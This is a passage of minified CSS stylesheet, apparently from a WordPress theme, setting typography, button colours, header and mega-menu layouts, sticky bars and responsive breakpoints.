0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1102px;}.section_wrapper, .container {max-width: 1082px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1102px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f1f2f4;color: #18093a;}.button-stroke .button {border-color: #f1f2f4;color: #18093a;}.button-stroke .button:hover{background-color: #f1f2f4;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 120px;}.header-plain #Top_bar a.action_button {line-height: 120px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: 80px 0;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #321e42;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #e8e8eb;}#Sliding-top a.sliding-top-control {border-right-color: #e8e8eb;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #e8e8eb;}#Footer {background-color: #e8e8eb;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list 